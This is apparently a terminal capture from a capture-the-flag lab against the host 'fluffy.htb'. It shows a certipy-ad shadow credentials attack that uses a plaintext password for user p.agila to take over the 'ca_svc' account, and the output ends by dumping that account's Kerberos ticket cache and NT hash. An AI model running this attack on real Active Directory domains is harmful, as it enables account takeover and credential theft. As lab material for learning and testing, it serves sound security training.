 ┌──(cadet㉿kali)-[~/…/fluffy/results/10.10.11.69/loot]
└─$ certipy-ad shadow auto -u p.agila@fluffy.htb -p 'prometheusx-303' -account ca_svc
Certipy v5.0.2 - by Oliver Lyak (ly4k)

[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'b3f91f0d-1afd-0f17-ccb2-b401b1c8603b'
[*] Adding Key Credential with device ID 'b3f91f0d-1afd-0f17-ccb2-b401b1c8603b' to the Key Credentials for 'ca_svc
'
[*] Successfully added Key Credential with device ID 'b3f91f0d-1afd-0f17-ccb2-b401b1c8603b' to the Key Credentials
 for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8